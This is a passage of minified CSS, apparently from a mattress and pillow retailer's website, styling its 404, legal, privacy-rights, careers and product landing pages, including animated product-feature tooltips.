section.page-not-found button.page-404{background:#fff;margin-top:32px;padding:13px 32px;border-radius:24px;color:#45166a;font-family:montserrat,sans-serif;font-weight:600;text-transform:uppercase;font-size:12px}@media(min-width:1128px){main.page-404 section.page-not-found button.page-404{margin-top:48px}}main.page-404 section.page-not-found .inline-link{text-decoration:underline}main.page-404 section.page-not-found .inline-link:hover{opacity:.6;transition:.1s}main.page-legal.warranties .container h1{padding:0 8px}main.page-legal.warranties .c-purple-gray{color:#605b6a}@media(min-width:768px){main.page-legal.warranties .legal-section{padding-top:72px;padding-bottom:72px}main.page-legal.warranties .legal-section .wrapper{display:flex}}@media(min-width:1128px){main.page-legal.warranties .legal-section{padding-top:112px;padding-bottom:112px}}@media(min-width:768px){main.page-legal.warranties .legal-aside{flex-shrink:0;width:330px;margin-right:23px}}main.page-legal.warranties .legal-aside p{display:flex;justify-content:space-between;align-items:center;padding:16px 40px;border-bottom:2px solid #e6e6e8}@media(min-width:540px){main.page-legal.warranties .legal-aside p{padding:24px 48px;font-size:20px}}main.page-legal.warranties .legal-aside .down-arrow{flex-shrink:0;position:relative;display:block;width:10px;height:2px}main.page-legal.warranties .legal-aside .down-arrow:before,main.page-legal.warranties .legal-aside .down-arrow:after{display:block;content:'';width:100%;height:100%;position:absolute;top:0;background:#45166a}main.page-legal.warranties .legal-aside .down-arrow:before{left:-3px;transform:rotate(45deg)}main.page-legal.warranties .legal-aside .down-arrow:after{right:-3px;transform:rotate(-45deg)}@media(min-width:768px){main.page-legal.warranties .legal-jump-links-wrapper{position:-webkit-sticky;position:sticky;top:50px}}main.page-legal.warranties .legal-jump-links{list-style-type:none;padding:0;margin:0}@media(min-width:768px){main.page-legal.warranties .legal-jump-links{max-height:100vh;height:100%;overflow-y:scroll;overflow-x:hidden}main.page-legal.warranties .legal-jump-links::-webkit-scrollbar{width:10px}main.page-legal.warranties .legal-jump-links::-webkit-scrollbar-thumb{background:#888}main.page-legal.warranties .legal-jump-links::-webkit-scrollbar-thumb:hover{background:#555}}main.page-legal.warranties .legal-jump-links li{border-bottom:2px solid #e6e6e8}@media(min-width:768px){main.page-legal.warranties .legal-jump-links li{border:none}main.page-legal.warranties .legal-jump-links li+li{margin-top:24px}}main.page-legal.warranties .legal-jump-links li.has-subchildren{position:relative}main.page-legal.warranties .legal-jump-links li.has-subchildren span.title{display:block;padding:16px 40px}@media(min-width:540px){main.page-legal.warranties .legal-jump-links li.has-subchildren span.title{padding:24px 48px;font-size:20px}}@media(min-width:768px){main.page-legal.warranties .legal-jump-links li.has-subchildren span.title{display:inline;padding:0}}main.page-legal.warranties .legal-jump-links li.has-subchildren:hover{cursor:pointer}main.page-legal.warranties .legal-jump-links li.has-subchildren ul{cursor:default}main.page-legal.warranties .legal-jump-links li.has-subchildren .toggle-plus{flex-shrink:0;position:absolute;width:14px;height:14px;right:38px;top:21px;transition:transform .3s}@media(min-width:540px){main.page-legal.warranties .legal-jump-links li.has-subchildren .toggle-plus{width:16px;height:16px;right:45px;top:30px}}@media(min-width:768px){main.page-legal.warranties .legal-jump-links li.has-subchildren .toggle-plus{right:0;top:9px;width:12px;height:12px}}main.page-legal.warranties .legal-jump-links li.has-subchildren .toggle-plus:before,main.page-legal.warranties .legal-jump-links li.has-subchildren .toggle-plus:after{display:block;content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:#45166a;border-radius:20px}main.page-legal.warranties .legal-jump-links li.has-subchildren .toggle-plus:before{width:100%;height:2px}main.page-legal.warranties .legal-jump-links li.has-subchildren .toggle-plus:after{width:2px;height:100%}main.page-legal.warranties .legal-jump-links li.has-subchildren.is-open .toggle-plus{transform:rotate(-45deg)}main.page-legal.warranties .legal-jump-links li .subchildren{display:none;margin-left:24px}main.page-legal.warranties .legal-jump-links li .subchildren li{list-style-type:none}main.page-legal.warranties .legal-jump-links li .subchildren li+li{margin-top:0}main.page-legal.warranties .legal-jump-links li .subchildren a{font-size:13px}main.page-legal.warranties .legal-jump-links a{display:block;padding:16px 40px}@media(min-width:540px){main.page-legal.warranties .legal-jump-links a{padding:24px 48px;font-size:20px}}@media(min-width:768px){main.page-legal.warranties .legal-jump-links a{display:inline;padding:0}}main.page-legal.warranties .legal-jump-links .child{margin-left:20px}main.page-legal.warranties .legal-jump-links .child a{font-size:13px;font-weight:300}main.page-legal.warranties .legal-content{padding:52px 40px}@media(min-width:540px){main.page-legal.warranties .legal-content{padding:72px 48px}}@media(min-width:768px){main.page-legal.warranties .legal-content{padding:0}}main.page-legal.warranties .legal-content p{font-size:16px;margin-bottom:36px}main.page-legal.warranties .legal-content p:last-of-type{margin-bottom:0}main.page-legal.warranties .legal-block p+p{margin-top:30px}main.page-legal.warranties .Terms.And.Privacy .hide-md-up{display:none}main.page-legal.patents .patent-table li{list-style-type:none;display:flex;justify-content:space-between}main.page-legal.patents .patent-table li>div{width:50%}main.page-legal .p-y-extra-small{padding-top:56px;padding-bottom:56px}main.page.ccpa .legal-tables .table-row:last-child{border-bottom:solid #e6e6e8 1px}main.page.ccpa .legal-tables .table-row .row-item{padding:16px 40px}main.page.ccpa .legal-tables .table-row .row-item:nth-of-type(1){border-top:solid #e6e6e8 1px;border-left:solid #e6e6e8 1px;border-right:solid #e6e6e8 1px}main.page.ccpa .legal-tables .table-row .row-item:nth-of-type(2){border-top:solid #e6e6e8 1px;border-right:solid #e6e6e8 1px}main.page.ccpa .legal-tables .table-row .row-item li{list-style-type:none}main.page.ccpa .legal-tables .table-row .row-item li+li{margin-bottom:16px}main.page.ccpa .category-list{list-style-type:none;padding-left:0}@media(max-width:767px){main.page.ccpa .table{flex-direction:column;align-items:center}main.page.ccpa .table ul{padding-left:0}}main.page.ccpa .table div{width:85%}main.page.ccpa .table li{list-style-type:none;margin-bottom:8px;width:85%}@media(min-width:768px) and (max-width:850px){main.page.ccpa .table li{width:320px}}@media(max-width:767px){main.page.ccpa .table li{width:100%}}main.page.ccpa .table li:nth-of-type(1){background:#f1f0f2;padding-left:5px;margin-left:-5px}@media(max-width:767px){main.page.do-not-sell .table{flex-direction:column;align-items:center}main.page.do-not-sell .table ul{padding-left:0}}main.page.do-not-sell .table div{width:85%}main.page.do-not-sell .table li{list-style-type:none;margin-bottom:8px;width:85%}@media(min-width:768px) and (max-width:850px){main.page.do-not-sell .table li{width:320px}}@media(max-width:767px){main.page.do-not-sell .table li{width:100%}}main.page.do-not-sell .table li:nth-of-type(1){background:#f1f0f2;padding-left:5px;margin-left:-5px}.dns-modal h2,.dns-modal h4{letter-spacing:1px}.dns-modal .terms-link{text-decoration:underline}.dns-modal input[type=checkbox]{height:24px;width:24px;margin-right:16px;transform:scale(1.1)}.dns-modal .input-heading{margin-bottom:4px}.dns-modal input{width:90%;border:2px solid #e7e7e8;border-radius:4px;height:40px;font-size:16px;padding-left:16px}.dns-modal input::-webkit-input-placeholder{font-family:Arial,Helvetica,sans-serif}.dns-modal .component-btn.purple-border{min-width:unset;padding:13px 30px}.dns-modal .component-btn.opt-out-btn{padding:13px 30px}main.page-careers .careers-hero{position:relative}@media(max-width:767px){main.page-careers .careers-hero{text-align:center}}main.page-careers .image{background:url("http://placehold.it/637x605") center/cover no-repeat}@media(min-width:768px){main.page-careers .image{position:absolute;top:0;right:0;width:40%;height:100%}}main.page-careers .block{padding-bottom:24px;border-bottom:1px solid #e6e6e8}@media(min-width:768px){main.page-careers .block{padding-left:40px;padding-right:40px}}main.page-careers .block+.block{margin-top:16px}@media(min-width:768px){main.page-careers .block+.block{margin-top:24px}}main.page-careers .block a{display:flex;justify-content:space-between}main.page-careers ul{list-style-type:none;padding:0;margin:0}main.page-careers li{margin-top:24px}main.page.harmony-pillow-lp .block-video-hero .hero-background-vid{width:100%}main.page.harmony-pillow-lp .block-video-hero:before{background:inherit}main.page.harmony-pillow-lp .block-eco-benefits{padding-bottom:125px}main.page.harmony-pillow-lp .exploding-pillow{position:relative;width:100%}@media(min-width:768px) and (max-width:1127px){main.page.harmony-pillow-lp .exploding-pillow .label-left-on-tablet .feature-label{left:auto;right:150%}main.page.harmony-pillow-lp .exploding-pillow .label-left-on-tablet .feature-label:before{left:auto;right:-25%}}main.page.harmony-pillow-lp .exploding-pillow .explosion-vid{width:100%}main.page.harmony-pillow-lp .exploding-pillow .features{position:absolute;top:0;left:0;width:100%;height:100%}main.page.harmony-pillow-lp .exploding-pillow .feature{position:absolute;transform:translate(-50%,-50%);width:28px;height:28px;z-index:1;cursor:pointer;visibility:hidden}@media(min-width:768px){main.page.harmony-pillow-lp .exploding-pillow .feature{width:36px;height:36px}main.page.harmony-pillow-lp .exploding-pillow .feature:not(.tooltip-open):hover .feature-button:before{width:52px;height:52px}main.page.harmony-pillow-lp .exploding-pillow .feature:not(.tooltip-open):hover .feature-label{opacity:1;pointer-events:auto}main.page.harmony-pillow-lp .exploding-pillow .feature:not(.tooltip-open):hover .feature-ripples{opacity:0;width:100%;height:100%}}main.page.harmony-pillow-lp .exploding-pillow .feature-button{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;background-color:#72f4bf;z-index:1}@media(min-width:768px){main.page.harmony-pillow-lp .exploding-pillow .feature-button:before{content:'';display:block;width:100%;height:100%;border-radius:50%;position:absolute;top:50%;left:50%;background-color:#72f4bf;opacity:.5;transform:translate(-50%,-50%);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}}main.page.harmony-pillow-lp .exploding-pillow .feature-button:after{content:'';display:block;width:100%;height:100%;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cg fill='%233B1B5E'%3E%3Crect x='7' y='0' width='2' height='16'%3E%3C/rect%3E%3Crect x='0' y='7' width='16' height='2'%3E%3C/rect%3E%3C/g%3E%3C/svg%3E") center/44% no-repeat;position:absolute;top:0;left:0}main.page.harmony-pillow-lp .exploding-pillow .feature-cover{top:63%;left:62%;animation-delay:0s}main.page.harmony-pillow-lp .exploding-pillow .feature-grid{top:48%;left:32%;animation-delay:.1s}main.page.harmony-pillow-lp .exploding-pillow .feature-bottom{top:15%;left:70%;animation-delay:.3s}main.page.harmony-pillow-lp .exploding-pillow .feature-label{display:none}@media(min-width:768px){main.page.harmony-pillow-lp .exploding-pillow .feature-label{display:block;background-color:#fff;text-transform:uppercase;white-space:nowrap;position:absolute;top:50%;transform:translateY(-50%);left:150%;padding:12px 25px;border-radius:20px;font-size:13px;font-weight:600;color:#45166a;box-shadow:0 8px 14px rgba(0,0,0,.2);opacity:0;transition:all .3s;pointer-events:none}main.page.harmony-pillow-lp .exploding-pillow .feature-label:before{content:'';display:block;position:absolute;width:40%;left:-25%;top:0;height:100%}}main.page.harmony-pillow-lp .exploding-pillow .feature-ripples{width:234%;height:234%;animation-delay:.6s}main.page.harmony-pillow-lp .exploding-pillow .feature-ripples,main.page.harmony-pillow-lp .exploding-pillow .feature-ripples:before,main.page.harmony-pillow-lp .exploding-pillow .feature-ripples:after{border-radius:50%;border:1px solid #fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:all .3s;pointer-events:none;animation-name:ripple;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes ripple{0%{border-color:rgba(255,255,255,.1)}30%{border-color:rgba(255,255,255,.4)}70%{border-color:rgba(255,255,255,.1)}100%{border-color:rgba(255,255,255,.1)}}main.page.harmony-pillow-lp .exploding-pillow .feature-ripples:before{content:'';width:79%;height:79%;animation-delay:.3s}main.page.harmony-pillow-lp .exploding-pillow .feature-ripples:after{content:'';width:58%;height:58%}main.page.harmony-pillow-lp .exploding-pillow .tooltip-open{z-index:2}main.page.harmony-pillow-lp .exploding-pillow .tooltip-open .feature-button:before{width:100%;height:100%}main.page.harmony-pillow-lp .exploding-pillow .tooltip-open .feature-label{opacity:0;pointer-events:none}main.page.harmony-pillow-lp .exploding-pillow .tooltip-open .feature-ripples{width:100%;height:100%;opacity:0}main.page.harmony-pillow-lp .exploding-pillow .shown .feature{visibility:visible;animation-name:features-in;animation-duration:.5s;animation-timing-function:cubic-bezier(.16,.8,.66,1.54);animation-fill-mode:forwards}@keyframes features-in{0%{transform:translate(-50%,-50%) scale(.4);opacity:0}100%{transform:translate(-50%,-50%) scale(1);opacity:1}}main.page.harmony-pillow-lp .pillow-features .image-right{flex-wrap:wrap-reverse}@media(max-width:539px){main.page.harmony-pillow-lp .pillow-features .mobile-b-3{margin-bottom:32px}}main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .bg-purple-dark,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.pillow-category .double-box,main.page.pillow-category main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.plush-pillow .floatie-content,main.page.plush-pillow main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .floatie-content,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.promo-page .double-box,main.page.promo-page main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.finance .double-box,main.page.finance main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.may-4 .double-box,main.page.may-4 main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.email-subscribe .double-box,main.page.email-subscribe main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .block-double-block{transform:translateY(-60%)}@media(max-width:1127px){main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .bg-purple-dark,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.pillow-category .double-box,main.page.pillow-category main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.plush-pillow .floatie-content,main.page.plush-pillow main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .floatie-content,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.promo-page .double-box,main.page.promo-page main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.finance .double-box,main.page.finance main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.may-4 .double-box,main.page.may-4 main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.email-subscribe .double-box,main.page.email-subscribe main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .block-double-block{transform:translateY(-70%)}}main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .bg-purple-dark .body,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.pillow-category .double-box .body,main.page.pillow-category main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box .body,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.plush-pillow .floatie-content .body,main.page.plush-pillow main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .floatie-content .body,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.promo-page .double-box .body,main.page.promo-page main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box .body,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.finance .double-box .body,main.page.finance main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box .body,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.may-4 .double-box .body,main.page.may-4 main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box .body,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.email-subscribe .double-box .body,main.page.email-subscribe main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box .body,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .block-double-block .body{padding:15px 0}main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .bg-purple-dark .body .floatie-review,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.pillow-category .double-box .body .floatie-review,main.page.pillow-category main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box .body .floatie-review,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.plush-pillow .floatie-content .body .floatie-review,main.page.plush-pillow main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .floatie-content .body .floatie-review,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.promo-page .double-box .body .floatie-review,main.page.promo-page main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box .body .floatie-review,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.finance .double-box .body .floatie-review,main.page.finance main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box .body .floatie-review,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.may-4 .double-box .body .floatie-review,main.page.may-4 main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box .body .floatie-review,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper main.page.email-subscribe .double-box .body .floatie-review,main.page.email-subscribe main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .double-box .body .floatie-review,main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .block-double-block .body .floatie-review{padding:45px 0}@media(max-width:1127px){main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .floatie-content .body{padding-bottom:0}}main.page.harmony-pillow-lp .component-floatie .floatie-wrapper .floatie-content-body{padding:0}main.page.hybrid-premier-lp .exploding-mattress{position:relative;width:100%}@media(min-width:768px) and (max-width:1127px){main.page.hybrid-premier-lp .exploding-mattress .label-left-on-tablet .feature-label{left:auto;right:150%}main.page.hybrid-premier-lp .exploding-mattress .label-left-on-tablet .feature-label:before{left:auto;right:-25%}}main.page.hybrid-premier-lp .exploding-mattress .explosion-vid{width:100%}main.page.hybrid-premier-lp .exploding-mattress .features{position:absolute;top:0;left:0;width:100%;height:100%}main.page.hybrid-premier-lp .exploding-mattress .feature{visibility:hidden;opacity:0;position:absolute;transform:translate(-50%,-50%);width:28px;height:28px;z-index:1;cursor:pointer}@media(min-width:768px){main.page.hybrid-premier-lp .exploding-mattress .feature{width:36px;height:36px}main.page.hybrid-premier-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-button:before{width:52px;height:52px}main.page.hybrid-premier-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-label{opacity:1;pointer-events:auto}main.page.hybrid-premier-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-ripples{opacity:0;width:100%;height:100%}}main.page.hybrid-premier-lp .exploding-mattress .feature-button{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;background-color:#72f4bf;z-index:1}@media(min-width:768px){main.page.hybrid-premier-lp .exploding-mattress .feature-button:before{content:'';display:block;width:100%;height:100%;border-radius:50%;position:absolute;top:50%;left:50%;background-color:#72f4bf;opacity:.5;transform:translate(-50%,-50%);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}}main.page.hybrid-premier-lp .exploding-mattress .feature-button:after{content:'';display:block;width:100%;height:100%;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cg fill='%233B1B5E'%3E%3Crect x='7' y='0' width='2' height='16'%3E%3C/rect%3E%3Crect x='0' y='7' width='16' height='2'%3E%3C/rect%3E%3C/g%3E%3C/svg%3E") center/44% no-repeat;position:absolute;top:0;left:0}main.page.hybrid-premier-lp .exploding-mattress .feature-cover{top:22%;left:25%;animation-delay:0s}main.page.hybrid-premier-lp .exploding-mattress .feature-grid{top:32.5%;left:50%;animation-delay:.1s}main.page.hybrid-premier-lp .exploding-mattress .feature-coils{top:54%;left:63%;animation-delay:.2s}main.page.hybrid-premier-lp .exploding-mattress .feature-side{top:65.5%;left:35%;animation-delay:.4s}main.page.hybrid-premier-lp .exploding-mattress .feature-label{display:none}@media(min-width:768px){main.page.hybrid-premier-lp .exploding-mattress .feature-label{display:block;background-color:#fff;text-transform:uppercase;white-space:nowrap;position:absolute;top:50%;transform:translateY(-50%);left:150%;padding:12px 25px;border-radius:20px;font-size:13px;font-weight:600;color:#45166a;box-shadow:0 8px 14px rgba(0,0,0,.2);opacity:0;transition:all .3s;pointer-events:none}main.page.hybrid-premier-lp .exploding-mattress .feature-label:before{content:'';display:block;position:absolute;width:40%;left:-25%;top:0;height:100%}}main.page.hybrid-premier-lp .exploding-mattress .feature-ripples{width:234%;height:234%;animation-delay:.6s}main.page.hybrid-premier-lp .exploding-mattress .feature-ripples,main.page.hybrid-premier-lp .exploding-mattress .feature-ripples:before,main.page.hybrid-premier-lp .exploding-mattress .feature-ripples:after{border-radius:50%;border:1px solid #fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:all .3s;pointer-events:none;animation-name:ripple;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes ripple{0%{border-color:rgba(255,255,255,.1)}30%{border-color:rgba(255,255,255,.4)}70%{border-color:rgba(255,255,255,.1)}100%{border-color:rgba(255,255,255,.1)}}main.page.hybrid-premier-lp .exploding-mattress .feature-ripples:before{content:'';width:79%;height:79%;animation-delay:.3s}main.page.hybrid-premier-lp .exploding-mattress .feature-ripples:after{content:'';width:58%;height:58%}main.page.hybrid-premier-lp .exploding-mattress .tooltip-open{z-index:2}main.page.hybrid-premier-lp .exploding-mattress .tooltip-open .feature-button:before{width:100%;height:100%}main.page.hybrid-premier-lp .exploding-mattress .tooltip-open .feature-label{opacity:0;pointer-events:none}main.page.hybrid-premier-lp .exploding-mattress .tooltip-open .feature-ripples{width:100%;height:100%;opacity:0}main.page.hybrid-premier-lp .exploding-mattress .shown .feature{visibility:visible;animation-name:features-in;animation-duration:.5s;animation-timing-function:cubic-bezier(.16,.8,.66,1.54);animation-fill-mode:forwards}@keyframes features-in{0%{transform:translate(-50%,-50%) scale(.4);opacity:0}100%{transform:translate(-50%,-50%) scale(1);opacity:1}}main.page.hybrid-premier-lp .block-video-hero .hero-content{margin-left:0;margin-right:0}main.page.hybrid-premier-lp .hero{position:relative;display:flex;align-items:flex-end;justify-content:center;overflow:hidden;text-align:center;color:#fff}main.page.hybrid-premier-lp .hero:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(25,13,58,.5)}@media(max-width:539px){main.page.hybrid-premier-lp .hero-content .em-br em::before{display:inherit}}main.page.hybrid-premier-lp .hero .hero-background-vid{position:absolute;z-index:-1;top:50%;left:50%;transform:translate(-50%,-50%);height:288px;width:auto;min-width:100%;min-height:100%}@media(min-width:540px){main.page.hybrid-premier-lp .hero .hero-background-vid{height:450px}}@media(min-width:768px){main.page.hybrid-premier-lp .hero .hero-background-vid{height:auto}}main.page.hybrid-premier-lp .hero .container{position:relative;z-index:1;padding-bottom:36px}@media(min-width:768px){main.page.hybrid-premier-lp .hero .container{padding-bottom:55px}}@media(min-width:1128px){main.page.hybrid-premier-lp .hero .container{padding-bottom:70px}}@media(min-width:1600px){main.page.hybrid-premier-lp .hero .container{padding-bottom:108px}}@media(max-width:767px){main.page.hybrid-premier-lp .new-mattress .column+.column,main.page.hybrid-premier-lp .why-purple .column+.column{margin-top:48px}}main.page.hybrid-premier-lp .pick-your-feel .non-mobile-grid-image{position:relative;height:81.47px;padding:0 36px}@media(max-width:767px){main.page.hybrid-premier-lp .pick-your-feel .non-mobile-grid-image{display:none}}main.page.hybrid-premier-lp .pick-your-feel .non-mobile-grid-image img{position:absolute;bottom:10px;left:0}main.page.hybrid-premier-lp .pick-your-feel .mobile-grid-image{display:none}@media(max-width:767px){main.page.hybrid-premier-lp .pick-your-feel .mobile-grid-image{display:block}}main.page.hybrid-premier-lp .pick-purple{overflow:hidden}@media(max-width:767px){main.page.hybrid-premier-lp .pick-purple .column+.column{margin-top:16px}}@media(max-width:539px){main.page.hybrid-premier-lp .pick-purple .col-sm-6+.col-sm-6{margin-top:48px}}main.page.hybrid-premier-lp .pick-purple svg{height:29px}main.page.hybrid-premier-lp .pick-purple-column{width:100%}@media(min-width:768px){main.page.hybrid-premier-lp .pick-purple-column{display:flex;flex-direction:column}}main.page.hybrid-premier-lp .pick-purple-column h5{display:flex;align-items:center;justify-content:center;text-align:center;height:58px;text-transform:uppercase;color:#fff;padding:0 20px}@media(min-width:540px){main.page.hybrid-premier-lp .pick-purple-content{display:flex;align-items:flex-start}}@media(min-width:768px){main.page.hybrid-premier-lp .pick-purple-content{flex-grow:1;flex-direction:column;max-width:100%}}main.page.hybrid-premier-lp .pick-purple-image{text-align:center;margin-bottom:47px}@media(min-width:540px) and (max-width:767px){main.page.hybrid-premier-lp .pick-purple-image{flex-shrink:0;flex-basis:35%;margin-right:48px}}@media(min-width:768px){main.page.hybrid-premier-lp .pick-purple-image{width:100%;height:154px;display:flex;align-items:flex-end;justify-content:center}}main.page.hybrid-premier-lp .pick-purple-image-large{height:280px}@media(min-width:768px){main.page.hybrid-premier-lp .pick-purple-image-large{height:400px}}main.page.hybrid-premier-lp .pick-purple-image-large img{max-width:none;max-height:100%;width:auto}@media(min-width:540px){main.page.hybrid-premier-lp .pick-purple-main{flex-grow:1;display:flex;flex-direction:column;max-width:100%}}main.page.hybrid-premier-lp .pick-purple-main ul{list-style-type:none;padding:0;margin:23px 0 32px}main.page.hybrid-premier-lp .pick-purple-main li{display:flex;align-items:flex-start}main.page.hybrid-premier-lp .pick-purple-main li:before{flex-shrink:0;display:block;content:'';width:15px;height:11px;margin:5px 15px 0 0;background:url("data:image/svg+xml,%3Csvg viewBox='0 0 12 9' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.75 4.33L4.07 7.5 10.5.75' fill='none' stroke='%23e6e6e8' stroke-width='1.5'/%3E%3C/svg%3E") center/15px 11px no-repeat}main.page.hybrid-premier-lp .pick-purple-main li+li{margin-top:16px}main.page.hybrid-premier-lp .pick-purple-main p{color:#341458}main.page.hybrid-premier-lp .pick-purple-list{margin-top:23px;padding-top:20px;border-top:1px solid #e6e6e8}main.page.hybrid-premier-lp .pick-purple-footer{display:flex;justify-content:center;align-items:center}@media(min-width:540px){main.page.hybrid-premier-lp .pick-purple-footer{justify-content:flex-start}}@media(min-width:768px){main.page.hybrid-premier-lp .pick-purple-footer{margin-top:auto}}main.page.hybrid-premier-lp .pick-purple-footer p{margin-left:16px}main.page.hybrid-premier-lp .review-box{text-align:center;display:flex;flex-direction:column;width:100%}main.page.hybrid-premier-lp .review-footer{color:#45166a;text-transform:uppercase;letter-spacing:1px;margin-top:auto}main.page.hybrid-premier-lp .review-footer p{font-size:12px;margin:8px 0 23px}main.page.hybrid-premier-lp .review .em-special em{margin:0 5px}main.page.hybrid-premier-lp .review h5{color:#45166a;font-weight:600}main.page.hybrid-premier-lp .review-image{max-height:182px}main.page.hybrid-premier-lp .stars{width:120px;margin:0 auto}main.page.hybrid-premier-lp .stars-large{width:159px;margin:24px auto 0}main.page.hybrid-premier-lp .stars-large img{width:100%}main.page.hybrid-premier-lp .stars-large p{font-family:montserrat,sans-serif;font-weight:600;font-size:12px;text-transform:uppercase;color:#341458}main.page.hybrid-premier-lp .block-half-image .image.background-position-left{background-position:left}@media(max-width:1127px){main.page.hybrid-premier-lp .mobile-break{display:block}}main.page.hybrid-premier-lp .awards-section .bg-purple-gradient,main.page.hybrid-premier-lp .awards-section main.page.black-friday .mattresses .original-mat,main.page.black-friday .mattresses main.page.hybrid-premier-lp .awards-section .original-mat{background:linear-gradient(0deg,#451769 71.64%,#644577 90.63%);box-shadow:0 4px 4px rgba(0,0,0,.25)}main.page.hybrid-premier-lp .awards-section h3{margin:auto 0}@media(max-width:539px){main.page.hybrid-premier-lp .awards-section h3{font-size:16px}main.page.hybrid-premier-lp .awards-section h3 em{font-size:12px}}main.page.hybrid-premier-lp .awards-section .floatie-content{padding:10px}main.page.hybrid-premier-lp .awards-section .floatie-content .content-container{padding-left:6px;justify-content:center}main.page.hybrid-premier-lp .awards-section .jd-image{margin-right:20px;max-height:69px;z-index:1;position:relative;top:-25px}main.page.hybrid-premier-lp .awards-section .jd-image img{max-width:90px}@media(max-width:539px){main.page.hybrid-premier-lp .awards-section .jd-image{margin-right:0}main.page.hybrid-premier-lp .awards-section .jd-image img{width:80%}}main.page.hybrid-mattress-lp .exploding-mattress{position:relative;width:100%}@media(min-width:768px) and (max-width:1127px){main.page.hybrid-mattress-lp .exploding-mattress .label-left-on-tablet .feature-label{left:auto;right:150%}main.page.hybrid-mattress-lp .exploding-mattress .label-left-on-tablet .feature-label:before{left:auto;right:-25%}}main.page.hybrid-mattress-lp .exploding-mattress .explosion-vid{width:100%}main.page.hybrid-mattress-lp .exploding-mattress .features{position:absolute;top:0;left:0;width:100%;height:100%}main.page.hybrid-mattress-lp .exploding-mattress .feature{visibility:hidden;opacity:0;position:absolute;transform:translate(-50%,-50%);width:28px;height:28px;z-index:1;cursor:pointer}@media(min-width:768px){main.page.hybrid-mattress-lp .exploding-mattress .feature{width:36px;height:36px}main.page.hybrid-mattress-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-button:before{width:52px;height:52px}main.page.hybrid-mattress-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-label{opacity:1;pointer-events:auto}main.page.hybrid-mattress-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-ripples{opacity:0;width:100%;height:100%}}main.page.hybrid-mattress-lp .exploding-mattress .feature-button{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;background-color:#72f4bf;z-index:1}@media(min-width:768px){main.page.hybrid-mattress-lp 